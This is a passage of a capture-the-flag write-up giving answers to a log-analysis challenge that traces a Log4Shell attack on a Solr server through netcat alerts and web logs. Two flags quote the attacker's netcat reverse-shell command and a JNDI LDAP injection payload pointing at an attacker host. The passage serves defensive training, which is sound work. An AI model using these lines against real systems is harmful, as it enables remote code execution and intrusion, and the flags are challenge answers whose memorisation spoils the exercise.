
16. What is the hostname which alert signal.rule.name: “Netcat Network Activity”?
- Flag: ```centOS``
- Points: 100

17. What is the username who ran netcat?
- Flag:
solr - Points: 100
18. What is the parent process name of netcat?
- Flag:
java - Points: 100
- Search Query:
nc
19. If you focus on nc process, you can get the entire command that the attacker ran to get a reverse shell. Write the full command?
- Flag:
nc -e /bin/bash 192.168.1.10 9999 - Points: 150

20. From the previous three questions, you may remember a famous java vulnerability. What is it?
- Flag:
log4shell - Points: 200
- Search Query:
java netcat vulnerabilityon Google
21. What is the entire log file path of the “solr” application?
- Flag:
/var/solr/logs/solr.log - Points: 200
- Search Query:
log.file.path:*solr*
22. What is the path that is vulnerable to log4j?
- Flag:
/admin/cores - Points: 200

23. What is the GET request parameter used to deliver log4j payload?
- Flag:
foo - Points: 200
24. What is the JNDI payload that is connected to the LDAP port?
- Flag:
{foo=${jndi:ldap://192.168.1.10:1389/Exploit}} - Points: 250

Comments